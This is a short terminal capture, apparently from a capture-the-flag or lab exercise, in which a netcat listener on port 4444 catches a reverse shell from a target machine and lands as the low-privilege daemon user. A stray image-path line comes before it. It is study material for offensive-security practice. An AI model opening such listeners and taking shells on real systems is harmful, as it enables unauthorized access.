 ┌─[taylor@parrot]─[10.9.43.183]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.43.183] from (UNKNOWN) [10.10.130.160] 59467
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 04:09:43 up 59 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$